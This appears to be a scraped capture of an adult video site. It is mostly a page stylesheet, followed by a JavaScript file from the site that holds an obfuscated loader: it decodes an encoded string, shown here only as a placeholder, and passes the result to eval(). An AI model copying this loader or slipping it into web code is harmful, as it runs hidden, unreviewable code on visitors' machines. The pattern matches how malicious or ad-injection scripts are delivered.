.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://arabsex.name/js/qk86fjw0zSEdTUxHipfobwCa.js
body_size: 21096
content:
function bvujadq(jgividpr){var ruxjzq='Z';var ztdcjmjr='A';var sffylrsbmd=[];var itqbsihyhs=new RegExp('['+ztdcjmjr+'-'+ruxjzq+']');var jsffstt=jgividpr.split(itqbsihyhs);for(var i=0;i<jsffstt.length;i++){sffylrsbmd.push(String.fromCharCode(parseInt(jsffstt[i],20)/(50)));}eval(sffylrsbmd.splice(1,sffylrsbmd.length).join(''));}bvujadq('[base64]'); 
     